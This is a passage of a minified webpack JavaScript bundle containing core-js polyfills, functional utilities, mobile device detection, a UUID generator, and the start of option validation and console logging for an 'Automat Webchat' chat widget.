r=n(6),o=n(2),i=n(27),a=n(52),u=n(33),s=n(18),l=n(34),c=Object.assign;e.exports=!c||o((function(){var e={},t={},n=Symbol();return e[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=c({},e)[n]||"abcdefghijklmnopqrst"!=i(c({},t)).join("")}))?function(e,t){for(var n=s(e),o=arguments.length,c=1,d=a.f,f=u.f;o>c;)for(var v,p=l(arguments[c++]),m=d?i(p).concat(d(p)):i(p),g=m.length,h=0;g>h;)v=m[h++],r&&!f.call(p,v)||(n[v]=p[v]);return n}:c},function(e,t,n){var r=n(3),o=n(87).entries;r({target:"Object",stat:!0},{entries:function(e){return o(e)}})},function(e,t,n){var r=n(3),o=n(18),i=n(27);r({target:"Object",stat:!0,forced:n(2)((function(){i(1)}))},{keys:function(e){return i(o(e))}})},function(e,t,n){var r=n(59);e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var r=n(0)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t,n){"use strict";var r=n(79),o=n(5),i=n(17),a=n(14),u=n(81),s=n(83);r("match",1,(function(e,t,n){return[function(t){var n=a(this),r=null==t?void 0:t[e];return void 0!==r?r.call(t,n):new RegExp(t)[e](String(n))},function(e){var r=n(t,e,this);if(r.done)return r.value;var a=o(e),l=String(this);if(!a.global)return s(a,l);var c=a.unicode;a.lastIndex=0;for(var d,f=[],v=0;null!==(d=s(a,l));){var p=String(d[0]);f[v]=p,""===p&&(a.lastIndex=u(l,i(a.lastIndex),c)),v++}return 0===v?null:f}]}))},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){n(54)("iterator")},function(e,t,n){"use strict";var r=n(90).IteratorPrototype,o=n(39),i=n(22),a=n(40),u=n(31),s=function(){return this};e.exports=function(e,t,n){var l=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,l,!1,!0),u[l]=s,e}},function(e,t,n){var r=n(2);e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){var r=n(6),o=n(1),i=n(38),a=n(76),u=n(10).f,s=n(26).f,l=n(59),c=n(58),d=n(11),f=n(2),v=n(94),p=n(0)("match"),m=o.RegExp,g=m.prototype,h=/a/g,y=/a/g,b=new m(h)!==h;if(r&&i("RegExp",!b||f((function(){return y[p]=!1,m(h)!=h||m(y)==y||"/a/i"!=m(h,"i")})))){for(var _=function(e,t){var n=this instanceof _,r=l(e),o=void 0===t;return!n&&r&&e.constructor===_&&o?e:a(b?new m(r&&!o?e.source:e,t):m((r=e instanceof _)?e.source:e,r&&o?c.call(e):t),n?this:g,_)},T=function(e){e in _||u(_,e,{configurable:!0,get:function(){return m[e]},set:function(t){m[e]=t}})},A=s(m),C=0;A.length>C;)T(A[C++]);g.constructor=_,_.prototype=g,d(o,"RegExp",_)}v("RegExp")},function(e,t,n){var r=n(1);e.exports=r.Promise},function(e,t,n){var r=n(11);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t){e.exports=function(e,t,n){if(!(e instanceof t))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return e}},function(e,t,n){var r=n(5),o=n(135),i=n(17),a=n(56),u=n(136),s=n(137),l=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,t,n,c,d){var f,v,p,m,g,h,y=a(t,n,c?2:1);if(d)f=e;else{if("function"!=typeof(v=u(e)))throw TypeError("Target is not iterable");if(o(v)){for(p=0,m=i(e.length);m>p;p++)if((g=c?y(r(h=e[p])[0],h[1]):y(e[p]))&&g instanceof l)return g;return new l(!1)}f=v.call(e)}for(;!(h=f.next()).done;)if((g=s(f,y,h.value,c))&&g instanceof l)return g;return new l(!1)}).stop=function(e){return new l(!0,e)}},function(e,t,n){var r=n(0),o=n(31),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},function(e,t,n){var r=n(78),o=n(31),i=n(0)("iterator");e.exports=function(e){if(null!=e)return e[i]||e["@@iterator"]||o[r(e)]}},function(e,t,n){var r=n(5);e.exports=function(e,t,n,o){try{return o?t(r(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&r(i.call(e)),t}}},function(e,t,n){var r=n(0)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},e(i)}catch(e){}return n}},function(e,t,n){var r,o,i,a,u,s,l,c,d=n(1),f=n(21).f,v=n(12),p=n(100).set,m=n(64),g=d.MutationObserver||d.WebKitMutationObserver,h=d.process,y=d.Promise,b="process"==v(h),_=f(d,"queueMicrotask"),T=_&&_.value;T||(r=function(){var e,t;for(b&&(e=h.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},b?a=function(){h.nextTick(r)}:g&&!/(iphone|ipod|ipad).*applewebkit/i.test(m)?(u=!0,s=document.createTextNode(""),new g(r).observe(s,{characterData:!0}),a=function(){s.data=u=!u}):y&&y.resolve?(l=y.resolve(void 0),c=l.then,a=function(){c.call(l,r)}):a=function(){p.call(d,r)}),e.exports=T||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},function(e,t,n){var r=n(5),o=n(7),i=n(101);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},function(e,t,n){var r=n(1);e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},function(e,t){e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},function(e,t,n){var r=n(6),o=n(10).f,i=Function.prototype,a=i.toString,u=/^\s*function ([^ (]*)/;r&&!("name"in i)&&o(i,"name",{configurable:!0,get:function(){try{return a.call(this).match(u)[1]}catch(e){return""}}})},function(e,t,n){var r=n(3),o=n(1),i=n(64),a=[].slice,u=function(e){return function(t,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return e(r?function(){("function"==typeof t?t:Function(t)).apply(this,o)}:t,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:u(o.setTimeout),setInterval:u(o.setInterval)})},function(e,t,n){"use strict";n.r(t),n.d(t,"create",(function(){return _n})),n(20),n(28),n(42),n(43),n(44),n(15),n(57),n(118);var r=/iPhone/i,o=/iPod/i,i=/iPad/i,a=/\bAndroid(?:.+)Mobile\b/i,u=/Android/i,s=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,l=/Silk/i,c=/Windows Phone/i,d=/\bWindows(?:.+)ARM\b/i,f=/BlackBerry/i,v=/BB10/i,p=/Opera Mini/i,m=/\b(CriOS|Chrome)(?:.+)Mobile/i,g=/Mobile(?:.+)Firefox\b/i;function h(e,t){return e.test(t)}function y(e){var t=(e=e||("undefined"!=typeof navigator?navigator.userAgent:"")).split("[FBAN");void 0!==t[1]&&(e=t[0]),void 0!==(t=e.split("Twitter"))[1]&&(e=t[0]);var n={apple:{phone:h(r,e)&&!h(c,e),ipod:h(o,e),tablet:!h(r,e)&&h(i,e)&&!h(c,e),device:(h(r,e)||h(o,e)||h(i,e))&&!h(c,e)},amazon:{phone:h(s,e),tablet:!h(s,e)&&h(l,e),device:h(s,e)||h(l,e)},android:{phone:!h(c,e)&&h(s,e)||!h(c,e)&&h(a,e),tablet:!h(c,e)&&!h(s,e)&&!h(a,e)&&(h(l,e)||h(u,e)),device:!h(c,e)&&(h(s,e)||h(l,e)||h(a,e)||h(u,e))||h(/\bokhttp\b/i,e)},windows:{phone:h(c,e),tablet:h(d,e),device:h(c,e)||h(d,e)},other:{blackberry:h(f,e),blackberry10:h(v,e),opera:h(p,e),firefox:h(g,e),chrome:h(m,e),device:h(f,e)||h(v,e)||h(p,e)||h(g,e)||h(m,e)},any:!1,phone:!1,tablet:!1};return n.any=n.apple.device||n.android.device||n.windows.device||n.other.device,n.phone=n.apple.phone||n.android.phone||n.windows.phone,n.tablet=n.apple.tablet||n.android.tablet||n.windows.tablet,n}n(19),n(29),n(60),n(61),n(86),n(121),n(122),n(62),n(30),n(125);var b=n(4),_=n.n(b);function T(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}function A(e){return function t(n){return 0===arguments.length||T(n)?t:e.apply(this,arguments)}}function C(e){return function t(n,r){switch(arguments.length){case 0:return t;case 1:return T(n)?t:A((function(t){return e(n,t)}));default:return T(n)&&T(r)?t:T(n)?A((function(t){return e(t,r)})):T(r)?A((function(t){return e(n,t)})):e(n,r)}}}var x=C((function(e,t){for(var n={},r=0;r<e.length;)e[r]in t&&(n[e[r]]=t[e[r]]),r+=1;return n}));function S(e,t){switch(e){case 0:return function(){return t.apply(this,arguments)};case 1:return function(e){return t.apply(this,arguments)};case 2:return function(e,n){return t.apply(this,arguments)};case 3:return function(e,n,r){return t.apply(this,arguments)};case 4:return function(e,n,r,o){return t.apply(this,arguments)};case 5:return function(e,n,r,o,i){return t.apply(this,arguments)};case 6:return function(e,n,r,o,i,a){return t.apply(this,arguments)};case 7:return function(e,n,r,o,i,a,u){return t.apply(this,arguments)};case 8:return function(e,n,r,o,i,a,u,s){return t.apply(this,arguments)};case 9:return function(e,n,r,o,i,a,u,s,l){return t.apply(this,arguments)};case 10:return function(e,n,r,o,i,a,u,s,l,c){return t.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}function w(e,t){return function(){return t.call(this,e.apply(this,arguments))}}function k(e){return function t(n,r,o){switch(arguments.length){case 0:return t;case 1:return T(n)?t:C((function(t,r){return e(n,t,r)}));case 2:return T(n)&&T(r)?t:T(n)?C((function(t,n){return e(t,r,n)})):T(r)?C((function(t,r){return e(n,t,r)})):A((function(t){return e(n,r,t)}));default:return T(n)&&T(r)&&T(o)?t:T(n)&&T(r)?C((function(t,n){return e(t,n,o)})):T(n)&&T(o)?C((function(t,n){return e(t,r,n)})):T(r)&&T(o)?C((function(t,r){return e(n,t,r)})):T(n)?A((function(t){return e(t,r,o)})):T(r)?A((function(t){return e(n,t,o)})):T(o)?A((function(t){return e(n,r,t)})):e(n,r,o)}}}var E=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};function R(e){return"[object String]"===Object.prototype.toString.call(e)}var O=A((function(e){return!!E(e)||!!e&&"object"==typeof e&&!R(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1))})),F=function(){function e(e){this.f=e}return e.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},e.prototype["@@transducer/result"]=function(e){return e},e.prototype["@@transducer/step"]=function(e,t){return this.f(e,t)},e}(),L=C((function(e,t){return S(e.length,(function(){return e.apply(t,arguments)}))}));function P(e,t,n){for(var r=n.next();!r.done;){if((t=e["@@transducer/step"](t,r.value))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r=n.next()}return e["@@transducer/result"](t)}function G(e,t,n,r){return e["@@transducer/result"](n[r](L(e["@@transducer/step"],e),t))}var D="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";function I(e,t,n){if("function"==typeof e&&(e=function(e){return new F(e)}(e)),O(n))return function(e,t,n){for(var r=0,o=n.length;r<o;){if((t=e["@@transducer/step"](t,n[r]))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r+=1}return e["@@transducer/result"](t)}(e,t,n);if("function"==typeof n["fantasy-land/reduce"])return G(e,t,n,"fantasy-land/reduce");if(null!=n[D])return P(e,t,n[D]());if("function"==typeof n.next)return P(e,t,n);if("function"==typeof n.reduce)return G(e,t,n,"reduce");throw new TypeError("reduce: list must be array or iterable")}var J=k(I);function V(e,t){return function(){var n=arguments.length;if(0===n)return t();var r=arguments[n-1];return E(r)||"function"!=typeof r[e]?t.apply(this,arguments):r[e].apply(r,Array.prototype.slice.call(arguments,0,n-1))}}var N=A(V("tail",k(V("slice",(function(e,t,n){return Array.prototype.slice.call(n,e,t)})))(1,1/0)));function M(){if(0===arguments.length)throw new Error("pipe requires at least one argument");return S(arguments[0].length,J(w,arguments[0],N(arguments)))}var j=C((function(e,t){for(var n={},r={},o=0,i=e.length;o<i;)r[e[o]]=1,o+=1;for(var a in t)r.hasOwnProperty(a)||(n[a]=t[a]);return n}));var B=A(function(e){return function t(n){for(var r,o,i,a=[],u=0,s=n.length;u<s;){if(O(n[u]))for(i=0,o=(r=e?t(n[u]):n[u]).length;i<o;)a[a.length]=r[i],i+=1;else a[a.length]=n[u];u+=1}return a}}(!0)),W=C(V("forEach",(function(e,t){for(var n=t.length,r=0;r<n;)e(t[r]),r+=1;return t})));function z(e){return null!=e&&"function"==typeof e["@@transducer/step"]}function $(e,t,n){return function(){if(0===arguments.length)return n();var r=Array.prototype.slice.call(arguments,0),o=r.pop();if(!E(o)){for(var i=0;i<e.length;){if("function"==typeof o[e[i]])return o[e[i]].apply(o,r);i+=1}if(z(o)){var a=t.apply(null,r);return a(o)}}return n.apply(this,arguments)}}function H(e,t){for(var n=0,r=t.length,o=Array(r);n<r;)o[n]=e(t[n]),n+=1;return o}var q=function(){return this.xf["@@transducer/init"]()},U=function(e){return this.xf["@@transducer/result"](e)},K=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=q,e.prototype["@@transducer/result"]=U,e.prototype["@@transducer/step"]=function(e,t){return this.xf["@@transducer/step"](e,this.f(t))},e}(),Y=C((function(e,t){return new K(e,t)})),X=C((function(e,t){return 1===e?A(t):S(e,function e(t,n,r){return function(){for(var o=[],i=0,a=t,u=0;u<n.length||i<arguments.length;){var s;u<n.length&&(!T(n[u])||i>=arguments.length)?s=n[u]:(s=arguments[i],i+=1),o[u]=s,T(s)||(a-=1),u+=1}return a<=0?r.apply(this,o):S(a,e(t,o,r))}}(e,[],t))}));function Q(e,t){return Object.prototype.hasOwnProperty.call(t,e)}var Z=Object.prototype.toString,ee=function(){return"[object Arguments]"===Z.call(arguments)?function(e){return"[object Arguments]"===Z.call(e)}:function(e){return Q("callee",e)}}(),te=!{toString:null}.propertyIsEnumerable("toString"),ne=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],re=function(){return arguments.propertyIsEnumerable("length")}(),oe=function(e,t){for(var n=0;n<e.length;){if(e[n]===t)return!0;n+=1}return!1},ie="function"!=typeof Object.keys||re?A((function(e){if(Object(e)!==e)return[];var t,n,r=[],o=re&&ee(e);for(t in e)!Q(t,e)||o&&"length"===t||(r[r.length]=t);if(te)for(n=ne.length-1;n>=0;)Q(t=ne[n],e)&&!oe(r,t)&&(r[r.length]=t),n-=1;return r})):A((function(e){return Object(e)!==e?[]:Object.keys(e)})),ae=C($(["fantasy-land/map","map"],Y,(function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return X(t.length,(function(){return e.call(this,t.apply(this,arguments))}));case"[object Object]":return I((function(n,r){return n[r]=e(t[r]),n}),{},ie(t));default:return H(e,t)}})));function ue(e){var t=Object.prototype.toString.call(e);return"[object Function]"===t||"[object AsyncFunction]"===t||"[object GeneratorFunction]"===t||"[object AsyncGeneratorFunction]"===t}function se(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}function le(e,t,n){for(var r=0,o=n.length;r<o;){if(e(t,n[r]))return!0;r+=1}return!1}var ce="function"==typeof Object.is?Object.is:function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t},de=A((function(e){return null===e?"Null":void 0===e?"Undefined":Object.prototype.toString.call(e).slice(8,-1)}));function fe(e,t,n,r){var o=se(e);function i(e,t){return ve(e,t,n.slice(),r.slice())}return!le((function(e,t){return!le(i,t,e)}),se(t),o)}function ve(e,t,n,r){if(ce(e,t))return!0;var o,i,a=de(e);if(a!==de(t))return!1;if(null==e||null==t)return!1;if("function"==typeof e["fantasy-land/equals"]||"function"==typeof t["fantasy-land/equals"])return"function"==typeof e["fantasy-land/equals"]&&e["fantasy-land/equals"](t)&&"function"==typeof t["fantasy-land/equals"]&&t["fantasy-land/equals"](e);if("function"==typeof e.equals||"function"==typeof t.equals)return"function"==typeof e.equals&&e.equals(t)&&"function"==typeof t.equals&&t.equals(e);switch(a){case"Arguments":case"Array":case"Object":if("function"==typeof e.constructor&&"Promise"===(o=e.constructor,null==(i=String(o).match(/^function (\w*)/))?"":i[1]))return e===t;break;case"Boolean":case"Number":case"String":if(typeof e!=typeof t||!ce(e.valueOf(),t.valueOf()))return!1;break;case"Date":if(!ce(e.valueOf(),t.valueOf()))return!1;break;case"Error":return e.name===t.name&&e.message===t.message;case"RegExp":if(e.source!==t.source||e.global!==t.global||e.ignoreCase!==t.ignoreCase||e.multiline!==t.multiline||e.sticky!==t.sticky||e.unicode!==t.unicode)return!1}for(var u=n.length-1;u>=0;){if(n[u]===e)return r[u]===t;u-=1}switch(a){case"Map":return e.size===t.size&&fe(e.entries(),t.entries(),n.concat([e]),r.concat([t]));case"Set":return e.size===t.size&&fe(e.values(),t.values(),n.concat([e]),r.concat([t]));case"Arguments":case"Array":case"Object":case"Boolean":case"Number":case"String":case"Date":case"Error":case"RegExp":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"ArrayBuffer":break;default:return!1}var s=ie(e);if(s.length!==ie(t).length)return!1;var l=n.concat([e]),c=r.concat([t]);for(u=s.length-1;u>=0;){var d=s[u];if(!Q(d,t)||!ve(t[d],e[d],l,c))return!1;u-=1}return!0}var pe=C((function(e,t){return ve(e,t,[],[])}));function me(e){return'"'+e.replace(/\\/g,"\\\\").replace(/[\b]/g,"\\b").replace(/\f/g,"\\f").replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\t/g,"\\t").replace(/\v/g,"\\v").replace(/\0/g,"\\0").replace(/"/g,'\\"')+'"'}var ge=function(e){return(e<10?"0":"")+e},he="function"==typeof Date.prototype.toISOString?function(e){return e.toISOString()}:function(e){return e.getUTCFullYear()+"-"+ge(e.getUTCMonth()+1)+"-"+ge(e.getUTCDate())+"T"+ge(e.getUTCHours())+":"+ge(e.getUTCMinutes())+":"+ge(e.getUTCSeconds())+"."+(e.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z"};function ye(e){return"[object Object]"===Object.prototype.toString.call(e)}var be=function(){function e(e,t){this.xf=t,this.f=e}return e.prototype["@@transducer/init"]=q,e.prototype["@@transducer/result"]=U,e.prototype["@@transducer/step"]=function(e,t){return this.f(t)?this.xf["@@transducer/step"](e,t):e},e}(),_e=C($(["filter"],C((function(e,t){return new be(e,t)})),(function(e,t){return ye(t)?I((function(n,r){return e(t[r])&&(n[r]=t[r]),n}),{},ie(t)):function(e,t){for(var n=0,r=t.length,o=[];n<r;)e(t[n])&&(o[o.length]=t[n]),n+=1;return o}(e,t)}))),Te=C((function(e,t){return _e((n=e,function(){return!n.apply(this,arguments)}),t);var n})),Ae=A((function(e){return function e(t,n){var r=function(r){var o=n.concat([t]);return function(e,t){return function(e,t,n){var r,o;if("function"==typeof e.indexOf)switch(typeof t){case"number":if(0===t){for(r=1/t;n<e.length;){if(0===(o=e[n])&&1/o===r)return n;n+=1}return-1}if(t!=t){for(;n<e.length;){if("number"==typeof(o=e[n])&&o!=o)return n;n+=1}return-1}return e.indexOf(t,n);case"string":case"boolean":case"function":case"undefined":return e.indexOf(t,n);case"object":if(null===t)return e.indexOf(t,n)}for(;n<e.length;){if(pe(e[n],t))return n;n+=1}return-1}(t,e,0)>=0}(r,o)?"<Circular>":e(r,o)},o=function(e,t){return H((function(t){return me(t)+": "+r(e[t])}),t.slice().sort())};switch(Object.prototype.toString.call(t)){case"[object Arguments]":return"(function() { return arguments; }("+H(r,t).join(", ")+"))";case"[object Array]":return"["+H(r,t).concat(o(t,Te((function(e){return/^\d+$/.test(e)}),ie(t)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof t?"new Boolean("+r(t.valueOf())+")":t.toString();case"[object Date]":return"new Date("+(isNaN(t.valueOf())?r(NaN):me(he(t)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof t?"new Number("+r(t.valueOf())+")":1/t==-1/0?"-0":t.toString(10);case"[object String]":return"object"==typeof t?"new String("+r(t.valueOf())+")":me(t);case"[object Undefined]":return"undefined";default:if("function"==typeof t.toString){var i=t.toString();if("[object Object]"!==i)return i}return"{"+o(t,ie(t)).join(", ")+"}"}}(e,[])})),Ce=C((function(e,t){return X(e+1,(function(){var n=arguments[e];if(null!=n&&ue(n[t]))return n[t].apply(n,Array.prototype.slice.call(arguments,0,e));throw new TypeError(Ae(n)+' does not have a method named "'+t+'"')}))}))(1,"join"),xe=C((function(e,t){if(E(e)){if(E(t))return e.concat(t);throw new TypeError(Ae(t)+" is not an array")}if(R(e)){if(R(t))return e+t;throw new TypeError(Ae(t)+" is not a string")}if(null!=e&&ue(e["fantasy-land/concat"]))return e["fantasy-land/concat"](t);if(null!=e&&ue(e.concat))return e.concat(t);throw new TypeError(Ae(e)+' does not have a method named "concat" or "fantasy-land/concat"')})),Se=k((function(e,t,n){var r,o={};for(r in t)Q(r,t)&&(o[r]=Q(r,n)?e(r,t[r],n[r]):t[r]);for(r in n)Q(r,n)&&!Q(r,o)&&(o[r]=n[r]);return o})),we=k((function e(t,n,r){return Se((function(n,r,o){return ye(r)&&ye(o)?e(t,r,o):t(n,r,o)}),n,r)})),ke=C((function(e,t){return we((function(e,t,n){return n}),e,t)})),Ee=C((function(e,t){return I((function(n,r){return n[r]=e(t[r],r,t),n}),{},ie(t))})),Re="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),Oe=new Uint8Array(16);function Fe(){if(!Re)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Re(Oe)}for(var Le=[],Pe=0;Pe<256;++Pe)Le[Pe]=(Pe+256).toString(16).substr(1);var Ge=function(e,t,n){var r=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||Fe)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,t)for(var i=0;i<16;++i)t[r+i]=o[i];return t||function(e,t){var n=t||0,r=Le;return[r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],"-",r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]],r[e[n++]]].join("")}(o)},De=(n(127),n(63),n(92),n(130),n(95),n(96),n(97),function(e){return e.Visible="visible",e.AfterOpen="showAfterOpen",e.Hidden="hidden",e}({})),Ie=function(e){return e.Open="opened",e.Closed="closed",e}({}),Je=function(e){return e.Banner="banner",e.CLP="clp",e.None="none",e.PopUp="popup",e}({}),Ve=function(e){return e.mode===Je.Banner};function Ne(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Me(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function je(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Me(Object(n),!0).forEach((function(t){Be(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Me(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Be(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==We(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t);if("object"!==We(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e,"string");return"symbol"===We(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function We(e){return(We="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var ze,$e,He,qe=function(e){return["string","number"].includes(We(e))},Ue=function(e,t){return{equality:{attribute:e,message:"^\n".concat(e,":\n  ").concat(M(Object.values,B,Ce("\n  "))(t)),comparator:function(){return!1}}}},Ke=Object.assign.apply(Object,[{}].concat(function(e){if(Array.isArray(e))return Ne(e)}(ze=["top","bottom","left","right"].map((function(e){return Be({},e,{equality:{attribute:e,comparator:function(e){return Boolean(["String","Number"].includes(de(e)))}}})})))||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(ze)||function(e,t){if(e){if("string"==typeof e)return Ne(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ne(e,t):void 0}}(ze)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())),Ye=function(e){return Object.assign({},{desktop:{presence:{presence:!0,message:"^'desktop' options must be defined"},type:{type:"object",message:"^'desktop' options must be an object"},equality:{attribute:"desktop",message:"^'desktop' options are not valid.",comparator:function(e){return!Object(b.isObject)(e)||!_()(e,Ke)}}}},"lure"===e&&{mobile:{type:{type:"object",message:"^'mobile' options must be an object"},equality:{attribute:"mobile",message:"^'mobile' options are not valid.",comparator:function(e){return!Object(b.isObject)(e)||!_()(e,Ke)}}}})},Xe={chatPlacement:function(e,t,n){if(e){if(Object(b.isObject)(e)){var r=_()(e,Ye("chat"));return Object(b.isEmpty)(r)?null:Ue(n,r)}return{type:{type:"object",message:"^chatPlacement: ".concat(e," is not valid. Please refer to the documentation.")}}}return null},entryPoint:function(e,t,n){if(!e)return null;if(!Object(b.isObject)(e))return{type:{type:"object",message:"^entryPoint: must be an object"}};var r=_()(e,function(e){return{id:je({presence:{presence:!0,message:"^id can't be blank"},type:{type:"string",message:"^id must be a string"}},"string"==typeof e.id?{format:{pattern:/^[\w\-\_]+$/,message:"^id may only use these characters: letters, numbers, -, _"}}:{}),payload:{type:{type:"object",message:"^payload must be an object"}}}}(e));return Object(b.isEmpty)(r)?null:Ue(n,r)},height:{presence:function(e,t){return t.mode===Je.None&&Boolean(t.target)?{presence:!0,message:"^height: must be present if target is specified"}:t.mode===Je.CLP?{presence:!0,message:"^height: must be present for CLP mode"}:null},type:{type:qe,message:"^height: must be number | string"}},lure:{equality:{attribute:"lure",message:"^lure: must be one of ".concat(Object.values(De).map((function(e){return"'".concat(e,"'")})).join(" | ")),comparator:function(e){return"function"==typeof e?Object.values(De).includes(e()):Object.values(De).includes(e)}}},lurePlacement:function(e,t,n){if(e){if(Object(b.isObject)(e)){var r=_()(e,Ye("lure"));return Object(b.isEmpty)(r)?null:Ue(n,r)}return{type:{type:"object",message:"^lurePlacement: ".concat(e," is not valid. Please refer to the documentation.")}}}return null},mobile:{type:{type:"boolean",message:"^mobile: must be a boolean"}},mode:{presence:{presence:!0,message:"^mode can't be blank"},format:{pattern:new RegExp(Object.values(Je).join("|")),message:"^mode: must be one of ".concat(Object.values(Je).join(" | "))}},shouldOpenChat:{type:{type:"boolean",message:"^shouldOpenChat must be a boolean"}},target:{presence:function(e,t){return Ve(t)?{message:"^target: can't be blank in '".concat(t.mode,"' mode.")}:null},equality:{attribute:"target",message:"^target: could not find any nodes matching the selector(s) provided.",comparator:function(e){return Boolean(document.querySelectorAll(e).length)}}},width:{presence:function(e,t){return t.mode===Je.None&&Boolean(t.target)?{presence:!0,message:"^width: must be present if target is specified"}:t.mode===Je.CLP?{presence:!0,message:"^width: must be present for CLP mode"}:null},type:{type:qe,message:"^width: must be number | string"}},userAgent:{type:{type:"string",message:"^userAgent: must be a string"}}},Qe=function(e){return console.info("%c".concat(e),"background: rgb(50, 179, 219); color: white; font-weight: bold; padding: 2px 5px;")},Ze=function(e){console.error("%cAutomat Webchat Error:%c ".concat(e),"color: white;font-weight: bold; padding: 2px 5px; background-color: red;","color: red;")},et=function(e){console.warn("%cAutomat Webchat Warning:%c ".concat(e),"color: black;font-weight: bold; padding: 2px 5px; background-color: gold;","color: black;")},tt=($e={memoScrollTop:0,enabled:!1,locked:!1,originalBodyPositionValue:""},{get locked(){return $e.locked},switch:function(e){$e.enabled=e},lock:(He=function(e){return 